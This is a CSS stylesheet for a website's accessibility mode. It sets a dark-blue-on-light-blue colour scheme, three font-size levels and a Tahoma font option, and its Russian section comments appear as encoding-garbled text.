  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
